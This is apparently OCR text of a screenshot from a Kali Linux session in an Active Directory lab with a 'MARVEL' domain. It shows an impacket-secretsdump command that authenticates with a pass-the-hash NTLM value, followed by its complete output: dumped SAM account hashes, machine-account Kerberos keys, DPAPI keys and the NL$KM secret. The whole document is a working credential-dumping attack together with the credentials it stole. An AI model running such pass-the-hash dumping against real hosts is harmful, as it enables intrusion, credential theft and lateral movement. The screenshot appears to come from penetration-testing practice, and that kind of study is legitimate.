 ┌──(root㉿kali)-[/home]
└─# impacket-secretsdump administrator:@10.0.2.221 -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×93eb204d1415f87f5aa1e2a310f0cc4b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a99bb1b42b0616f7bb8c16817cbffdcc:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:ce909cc49fa91b931c7f44c9e4fe0e99794d511925964e5fea68f22ffbc227ba
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:5ec0151a853b503c03b071083e640979
MARVEL\SPIDERMAN$:des-cbc-md5:6725469225438579
MARVEL\SPIDERMAN$:plain_password_hex:
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:7fb4e36c53bd7d1309ec88e42d04732d:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×a0df5b56b3061008a5b3d3ec70d0b1fb8f79e1ae
dpapi_userkey:0×53fd1f867c0d3ce1b8ec7bc256e3e297158ac8f4
[*] NL$KM
0000 F4 FA 47 03 50 8D 0F 3C 0C 27 AB AF 2F AD A9 32 ..G.P..<.'../..2
0010 44 57 93 3B B9 73 D2 CF 54 86 5C C0 73 F7 16 9C DW.;.s..T.\.s...
0020 9C 12 1B DB CE C9 19 A4 98 49 70 C1 FC 70 84 78 .........Ip..p.x
0030 72 17 2C 8A 09 F6 68 3C C9 20 FE 18 FA CE E5 CA r.,...h<. ......
NL$KM:f4fa4703508d0f3c0c27abaf2fada9324457933bb973d2cf54865cc073f7169c9c121bdbcec919a4984970c1fc70847872172c8a09f6683cc920fe18facee5ca
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
┌──(root㉿kali)-[/home]
└─#
Player
6
64
ENG
3:20 PM
9/24/2023